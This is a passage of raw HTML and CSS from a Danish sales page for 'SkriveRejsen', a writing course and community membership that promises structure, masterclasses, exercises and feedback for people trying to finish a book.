  @media (min-width: 768px) {
    #block-1768210545043 .block,
    [data-slick-id="1768210545043"] .block {
        display: flex;
        justify-content: flex-start;
    }
    #block-1768210545043 .image__overlay,
    [data-slick-id="1768210545043"] .image__overlay {
      
        opacity: 0;
      
    }
    #block-1768210545043 .image__overlay:hover {
      opacity: 1;
    }
  }
  
</style>

<div class="image">
  
    
        <img loading="auto" class="image__image" alt="" kjb-settings-id="sections_1768136896062_blocks_1768210545043_settings_image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/themes/2164409557/settings_images/2cf11e5-8554-a3f-f2c-e63cee5cbaab_82968c44-1286-482f-a560-a1f93b82d300.png" />
    
    
  
</div>

  </div>
</div>


        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1768210517137, [data-slick-id="1768210517137"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1768210517137 .block, [data-slick-id="1768210517137"] .block {
    /* border settings */
    border: 4px  black;
    border-radius: 4px;
    

    /* background color */
    
      background-color: ;
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
      padding: 20px;
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1768210517137, [data-slick-id="1768210517137"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1768210517137 .block, [data-slick-id="1768210517137"] .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
      
        padding-top: 0px;
      
      
        padding-right: 0px;
      
      
        padding-bottom: 0px;
      
      
        padding-left: 0px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1768210517137, [data-slick-id="1768210517137"] {
      text-align: left;
    }
  }
</style>



  <div class="block-break"></div>

<div
  id="block-1768210517137"
  class="
  block-type--text
  text-left
  col-8
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1768136896062_blocks_1768210517137_settings_width"
  
  
>
  <div class="block
    box-shadow-
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    
  >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>


  <p style="text-align: center;">Her får du den støtte og struktur, der gør det realistisk at skrive en hel bog, <br />også selvom du har travlt og tvivler lidt på dig selv.</p>




  </div>
</div>

  <div class="block-break"></div>


        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1768210722097, [data-slick-id="1768210722097"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1768210722097 .block, [data-slick-id="1768210722097"] .block {
    /* border settings */
    border: 4px  black;
    border-radius: 4px;
    

    /* background color */
    
      background-color: #fff9f3;
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
      padding: 20px;
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
    
      padding-top: 10px;
    
    
      padding-right: 10px;
    
    
      padding-bottom: 10px;
    
    
      padding-left: 10px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1768210722097, [data-slick-id="1768210722097"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1768210722097 .block, [data-slick-id="1768210722097"] .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
      
        padding-top: 10px;
      
      
        padding-right: 10px;
      
      
        padding-bottom: 10px;
      
      
        padding-left: 10px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1768210722097, [data-slick-id="1768210722097"] {
      text-align: left;
    }
  }
</style>



<div
  id="block-1768210722097"
  class="
  block-type--text
  text-left
  col-4
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1768136896062_blocks_1768210722097_settings_width"
  
  
>
  <div class="block
    box-shadow-small
     background-light"
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    
  >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>


  <h2 style="text-align: center;">📚</h2>
<h2 style="text-align: center;">5 faser fra ide<br /> til færdig bog</h2>
<p style="text-align: center;">Systemet, der hjælper dig gennem hele skriveprocessen</p>




  </div>
</div>


        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1768210893711, [data-slick-id="1768210893711"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1768210893711 .block, [data-slick-id="1768210893711"] .block {
    /* border settings */
    border: 4px  black;
    border-radius: 4px;
    

    /* background color */
    
      background-color: #fff9f3;
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
      padding: 20px;
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
    
      padding-top: 10px;
    
    
      padding-right: 10px;
    
    
      padding-bottom: 10px;
    
    
      padding-left: 10px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1768210893711, [data-slick-id="1768210893711"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1768210893711 .block, [data-slick-id="1768210893711"] .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
      
        padding-top: 10px;
      
      
        padding-right: 10px;
      
      
        padding-bottom: 10px;
      
      
        padding-left: 10px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1768210893711, [data-slick-id="1768210893711"] {
      text-align: left;
    }
  }
</style>



<div
  id="block-1768210893711"
  class="
  block-type--text
  text-left
  col-4
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1768136896062_blocks_1768210893711_settings_width"
  
  
>
  <div class="block
    box-shadow-small
     background-light"
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    
  >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>


  <h2 style="text-align: center;">🎓</h2>
<h2 style="text-align: center;">Masterclasses med forfattere</h2>
<p style="text-align: center;">Indblik i deres skrivestil og skrivepraksis</p>




  </div>
</div>


        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1768211045807, [data-slick-id="1768211045807"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1768211045807 .block, [data-slick-id="1768211045807"] .block {
    /* border settings */
    border: 4px  black;
    border-radius: 4px;
    

    /* background color */
    
      background-color: #fff9f3;
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
      padding: 20px;
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
    
      padding-top: 10px;
    
    
      padding-right: 10px;
    
    
      padding-bottom: 10px;
    
    
      padding-left: 10px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1768211045807, [data-slick-id="1768211045807"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1768211045807 .block, [data-slick-id="1768211045807"] .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
      
        padding-top: 10px;
      
      
        padding-right: 10px;
      
      
        padding-bottom: 10px;
      
      
        padding-left: 10px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1768211045807, [data-slick-id="1768211045807"] {
      text-align: left;
    }
  }
</style>



<div
  id="block-1768211045807"
  class="
  block-type--text
  text-left
  col-4
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1768136896062_blocks_1768211045807_settings_width"
  
  
>
  <div class="block
    box-shadow-small
     background-light"
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    
  >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>


  <h2 style="text-align: center;">🗝️</h2>
<h2 style="text-align: center;">Ressource-<br />kisten</h2>
<p style="text-align: center;">En guldgrube af digitale tjekklister og printklare arbejdsark.</p>




  </div>
</div>


        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1768211309127, [data-slick-id="1768211309127"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1768211309127 .block, [data-slick-id="1768211309127"] .block {
    /* border settings */
    border: 4px  black;
    border-radius: 4px;
    

    /* background color */
    
      background-color: #fff9f3;
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
      padding: 20px;
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
    
      padding-top: 10px;
    
    
      padding-right: 10px;
    
    
      padding-bottom: 10px;
    
    
      padding-left: 10px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1768211309127, [data-slick-id="1768211309127"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1768211309127 .block, [data-slick-id="1768211309127"] .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
      
        padding-top: 10px;
      
      
        padding-right: 10px;
      
      
        padding-bottom: 10px;
      
      
        padding-left: 10px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1768211309127, [data-slick-id="1768211309127"] {
      text-align: left;
    }
  }
</style>



<div
  id="block-1768211309127"
  class="
  block-type--text
  text-left
  col-4
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1768136896062_blocks_1768211309127_settings_width"
  
  
>
  <div class="block
    box-shadow-small
     background-light"
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    
  >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>


  <h2 style="text-align: center;">✍️</h2>
<h2 style="text-align: center;">Månedlige skriveøvelser</h2>
<p style="text-align: center;">Lær og prøv en ny skrivefærdighed hver måned.</p>




  </div>
</div>


        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1768211463741, [data-slick-id="1768211463741"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1768211463741 .block, [data-slick-id="1768211463741"] .block {
    /* border settings */
    border: 4px  black;
    border-radius: 4px;
    

    /* background color */
    
      background-color: #fff9f3;
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
      padding: 20px;
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
    
      padding-top: 10px;
    
    
      padding-right: 10px;
    
    
      padding-bottom: 10px;
    
    
      padding-left: 10px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1768211463741, [data-slick-id="1768211463741"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1768211463741 .block, [data-slick-id="1768211463741"] .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
      
        padding-top: 10px;
      
      
        padding-right: 10px;
      
      
        padding-bottom: 10px;
      
      
        padding-left: 10px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1768211463741, [data-slick-id="1768211463741"] {
      text-align: left;
    }
  }
</style>



<div
  id="block-1768211463741"
  class="
  block-type--text
  text-left
  col-4
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1768136896062_blocks_1768211463741_settings_width"
  
  
>
  <div class="block
    box-shadow-small
     background-light"
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    
  >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>


  <h2 style="text-align: center;">📞</h2>
<h2 style="text-align: center;">Fælles liveopkald med feedback</h2>
<p style="text-align: center;">Hver måned udvælger jeg 3 skriveøvelser til livefeedback.</p>




  </div>
</div>


        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1768211215404, [data-slick-id="1768211215404"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1768211215404 .block, [data-slick-id="1768211215404"] .block {
    /* border settings */
    border: 4px  black;
    border-radius: 4px;
    

    /* background color */
    
      background-color: #fff9f3;
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
      padding: 20px;
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
    
      padding-top: 10px;
    
    
      padding-right: 10px;
    
    
      padding-bottom: 10px;
    
    
      padding-left: 10px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1768211215404, [data-slick-id="1768211215404"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1768211215404 .block, [data-slick-id="1768211215404"] .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
      
        padding-top: 10px;
      
      
        padding-right: 10px;
      
      
        padding-bottom: 10px;
      
      
        padding-left: 10px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1768211215404, [data-slick-id="1768211215404"] {
      text-align: left;
    }
  }
</style>



<div
  id="block-1768211215404"
  class="
  block-type--text
  text-left
  col-4
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1768136896062_blocks_1768211215404_settings_width"
  
  
>
  <div class="block
    box-shadow-small
     background-light"
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    
  >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>


  <h2 style="text-align: center;">💬</h2>
<h2 style="text-align: center;">SkriveForum &amp; Facebookgruppe</h2>
<p style="text-align: center;">Få støtte, hjælp og hep fra de andre matroser når som helst.</p>




  </div>
</div>


        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1768211663248, [data-slick-id="1768211663248"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1768211663248 .block, [data-slick-id="1768211663248"] .block {
    /* border settings */
    border: 4px  black;
    border-radius: 4px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
      padding: 20px;
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1768211663248, [data-slick-id="1768211663248"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1768211663248 .block, [data-slick-id="1768211663248"] .block {
      /* default padding for desktop  */
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
      
        padding-top: 0px;
      
      
        padding-right: 0px;
      
      
        padding-bottom: 0px;
      
      
        padding-left: 0px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1768211663248, [data-slick-id="1768211663248"] {
      text-align: center;
    }
  }
</style>



  <div class="block-break"></div>

<div
  id="block-1768211663248"
  class="
  block-type--cta
  text-center
  col-7
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1768136896062_blocks_1768211663248_settings_width"
  
  
>
  <div class="block
    box-shadow-
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    
  >
    
    






<style>
  #block-1768211663248 .btn,
  [data-slick-id="1768211663248"] .block .btn {
    color: #ffffff;
    border-color: #ec6778;
    border-radius: 4px;
    background-color: #ec6778;
  }
  #block-1768211663248 .btn--outline,
  [data-slick-id="1768211663248"] .block .btn--outline {
    background: transparent;
    color: #ec6778;
  }
</style>

<a class="btn btn--solid btn--large btn--auto" href="/resource_redirect/offers/WmkdoM3n"    kjb-settings-id="sections_1768136896062_blocks_1768211663248_settings_btn_background_color" role="button">
  Giv mig adgang til det hele >
</a>


  </div>
</div>

  <div class="block-break"></div>


        
      </div>
    </div>
  </div>
</section>

</div><div id="section-1768137529638" data-section-id="1768137529638"><style>
  
  #section-1768137529638 .section__overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background-color: ;
  }
  #section-1768137529638 .sizer {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  #section-1768137529638 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
    
  }
  #section-1768137529638 .row {
    
  }
  #section-1768137529638 .container--full {
    width: 100%;
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
    #section-1768137529638 .sizer {
      padding-top: 100px;
      padding-bottom: 100px;
    }
    #section-1768137529638 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1768137529638 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
    #section-1768137529638 .row {
      -webkit-box-align: stretch !important;
      -ms-flex-align: stretch !important;
      align-items: stretch !important;
    }
  
  
</style>


<section kjb-settings-id="sections_1768137529638_settings_background_color"
  class="section
  
  
   "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="section__overlay"></div>
    <div class="container ">
      <div class="row align-items-center justify-content-center">
        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1768137529638_0, [data-slick-id="1768137529638_0"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1768137529638_0 .block, [data-slick-id="1768137529638_0"] .block {
    /* border settings */
    border: 4px  black;
    border-radius: 4px;
    

    /* background color */
    
      background-color: ;
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
      padding: 20px;
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1768137529638_0, [data-slick-id="1768137529638_0"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1768137529638_0 .block, [data-slick-id="1768137529638_0"] .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
      
        padding-top: 0px;
      
      
        padding-right: 0px;
      
      
        padding-bottom: 0px;
      
      
        padding-left: 0px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1768137529638_0, [data-slick-id="1768137529638_0"] {
      text-align: left;
    }
  }
</style>



<div
  id="block-1768137529638_0"
  class="
  block-type--text
  text-left
  col-6
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1768137529638_blocks_1768137529638_0_settings_width"
  
  
>
  <div class="block
    box-shadow-
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    
  >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>


  <div class="relative basis-auto flex-col -mb-(--composer-overlap-px) [--composer-overlap-px:28px] grow flex">
<div class="flex flex-col text-sm">
<article tabindex="-1" dir="auto" class="text-token-text-primary w-full focus:outline-none [--shadow-height:45px] has-data-writing-block:pointer-events-none has-data-writing-block:-mt-(--shadow-height) has-data-writing-block:pt-(--shadow-height) [&amp;:has([data-writing-block])&gt;*]:pointer-events-auto scroll-mt-[calc(var(--header-height)+min(200px,max(70px,20svh)))]">
<div class="text-base my-auto mx-auto pb-10 [--thread-content-margin:--spacing(4)] @w-sm/main:[--thread-content-margin:--spacing(6)] @w-lg/main:[--thread-content-margin:--spacing(16)] px-(--thread-content-margin)">
<div tabindex="-1" class="[--thread-content-max-width:40rem] @w-lg/main:[--thread-content-max-width:48rem] mx-auto max-w-(--thread-content-max-width) flex-1 group/turn-messages focus-visible:outline-hidden relative flex w-full min-w-0 flex-col agent-turn">
<div class="flex max-w-full flex-col grow">
<div class="min-h-8 text-message relative flex w-full flex-col items-end gap-2 text-start break-words whitespace-normal [.text-message+&amp;]:mt-1" dir="auto">
<div class="flex w-full flex-col gap-1 empty:hidden first:pt-[1px]">
<div class="markdown prose dark:prose-invert w-full break-words light markdown-new-styling">
<h3>Klarer du det hele selv, <br>eller vil du gøre det nemmere?</h3>
<p>Der er ingen tvivl: <br>Du lærer meget af at skrive en bog helt på egen hånd.<br> Det er en kæmpe bedrift, og det giver mod på mere.<br> Men det er også ensomt. <br>Når tvivlen dukker op, kan den være svær at ryste af sig alene.</p>
<p><strong>Din omgangskreds forstår måske ikke, hvorfor <em>den her ungdomsroman</em> er så vigtig for dig.</strong> </p>
<p>Og når du sidder fast, er der kun dig til at løse det.</p>
<p><strong>Med SkriveRejsen står du aldrig alene.</strong><br> Du får konkret hjælp til <em>lige præcis dét trin</em>, du er nået til.<br> Du kan få feedback, idéudvikle sammen med andre, og endda foreslå emner til liveworkshops, som jeg udvikler til jer.</p>
<p><strong>Det bliver mere enkelt (og langt mere realistisk) at fuldføre din bog, når du har støtte, struktur og nogen at følges med.</strong></p>
</div>
</div>
</div>
</div>
</div>
</div>
</article>
</div>
</div>




  </div>
</div>


        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1768213718906, [data-slick-id="1768213718906"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1768213718906 .block, [data-slick-id="1768213718906"] .block {
    /* border settings */
    border: 4px  black;
    border-radius: 4px;
    

    /* background color */
    
      background-color: ;
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
      padding: 20px;
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1768213718906, [data-slick-id="1768213718906"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1768213718906 .block, [data-slick-id="1768213718906"] .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
      
        padding-top: 0px;
      
      
        padding-right: 0px;
      
      
        padding-bottom: 0px;
      
      
        padding-left: 0px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1768213718906, [data-slick-id="1768213718906"] {
      text-align: left;
    }
  }
</style>



  <div class="block-break"></div>

<div
  id="block-1768213718906"
  class="
  block-type--text
  text-left
  col-8
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1768137529638_blocks_1768213718906_settings_width"
  
  
>
  <div class="block
    box-shadow-
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    
  >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>


  <h3 style="text-align: center;">Her kan du se forskellen:</h3>




  </div>
</div>

  <div class="block-break"></div>


        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1768212022208, [data-slick-id="1768212022208"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1768212022208 .block, [data-slick-id="1768212022208"] .block {
    /* border settings */
    border: 4px  black;
    border-radius: 4px;
    

    /* background color */
    
      background-color: #fff;
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
      padding: 20px;
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1768212022208, [data-slick-id="1768212022208"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1768212022208 .block, [data-slick-id="1768212022208"] .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
      
        padding-top: 0px;
      
      
        padding-right: 0px;
      
      
        padding-bottom: 0px;
      
      
        padding-left: 0px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1768212022208, [data-slick-id="1768212022208"] {
      text-align: center;
    }
  }
</style>



<div
  id="block-1768212022208"
  class="
  block-type--pricing
  text-center
  col-6
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1768137529638_blocks_1768212022208_settings_width"
  
  
>
  <div class="block
    box-shadow-medium
     background-light"
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    
  >
    
    








 <style>
   /* Remove custom padding */
  #block-1768212022208 .block {
  padding: 0;
  }
  
  #block-1768212022208 .pricing__content ul li:before {
    content: "\f067";
    color: #ec6778;
  }
  
  #block-1768212022208 .pricing__name {
    color: #ec6778;
  }
  #block-1768212022208 .pricing__price {
    color: ;
  }
  
  /* Secondary CTA Button Styles */
  #block-1768212022208 .btn.secondary {
    margin-top: 10px;
    color: #ffffff;
    border-color: #827236;
    border-radius: 4px;
    background-color: #827236;
  }
  #block-1768212022208 .btn--outline.secondary {
    background: transparent;
    color: #827236;
  }
</style>



<div class="pricing">
  
  <div class="pricing__body">
    
      <h4 
        class="pricing__name" 
        kjb-settings-id="sections_1768137529638_blocks_1768212022208_settings_name" 
        
      >
        Hvis du gør det alene ...
      </h4>
    
    
    
    
      <div 
        class="pricing__content custom-icon" 
        kjb-settings-id="sections_1768137529638_blocks_1768212022208_settings_text" 
        
      >
        <ul>
<li style="text-align: left;">Du famler dig frem uden plan og struktur</li>
<li style="text-align: left;">Du mister gejsten og motivationen undervejs</li>
<li style="text-align: left;">Du får feedback fra familie og venner, som ikke kan se, hvad der mangler</li>
<li style="text-align: left;">Du begynder på flere bøger, men får dem ikke gjort færdige</li>
<li style="text-align: left;">Du føler dig usikker og alene</li>
</ul>
      </div>
    
    
    
  </div>
</div>




  </div>
</div>


        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1768213910799, [data-slick-id="1768213910799"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1768213910799 .block, [data-slick-id="1768213910799"] .block {
    /* border settings */
    border: 4px  black;
    border-radius: 4px;
    

    /* background color */
    
      background-color: #fff;
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
      padding: 20px;
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1768213910799, [data-slick-id="1768213910799"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1768213910799 .block, [data-slick-id="1768213910799"] .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
      
        padding-top: 0px;
      
      
        padding-right: 0px;
      
      
        padding-bottom: 0px;
      
      
        padding-left: 0px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1768213910799, [data-slick-id="1768213910799"] {
      text-align: center;
    }
  }
</style>



<div
  id="block-1768213910799"
  class="
  block-type--pricing
  text-center
  col-6
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1768137529638_blocks_1768213910799_settings_width"
  
  
>
  <div class="block
    box-shadow-medium
     background-light"
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    
  >
    
    








 <style>
   /* Remove custom padding */
  #block-1768213910799 .block {
  padding: 0;
  }
  
  #block-1768213910799 .pricing__content ul li:before {
    content: "\f00c";
    color: #4bbabb;
  }
  
  #block-1768213910799 .pricing__name {
    color: #4bbabb;
  }
  #block-1768213910799 .pricing__price {
    color: ;
  }
  
  /* Secondary CTA Button Styles */
  #block-1768213910799 .btn.secondary {
    margin-top: 10px;
    color: #ffffff;
    border-color: #827236;
    border-radius: 4px;
    background-color: #827236;
  }
  #block-1768213910799 .btn--outline.secondary {
    background: transparent;
    color: #827236;
  }
</style>



<div class="pricing">
  
  <div class="pricing__body">
    
      <h4 
        class="pricing__name" 
        kjb-settings-id="sections_1768137529638_blocks_1768213910799_settings_name" 
        
      >
        Med SkriveRejsen ...
      </h4>
    
    
    
    
      <div 
        class="pricing__content custom-icon" 
        kjb-settings-id="sections_1768137529638_blocks_1768213910799_settings_text" 
        
      >
        <ul>
